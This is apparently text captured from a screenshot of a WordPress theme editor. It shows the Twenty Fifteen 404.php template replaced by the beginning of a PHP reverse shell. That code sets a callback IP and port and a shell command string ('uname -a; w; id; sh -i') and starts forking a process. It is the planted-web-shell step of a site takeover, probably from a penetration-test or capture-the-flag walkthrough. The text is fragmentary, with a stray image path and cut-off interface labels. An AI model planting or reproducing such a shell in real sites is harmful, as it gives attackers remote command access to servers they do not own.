 Twenty Fifteen: 404 Template (404.php)
Select theme to e
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.32.132';
$port = 4000;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
Update File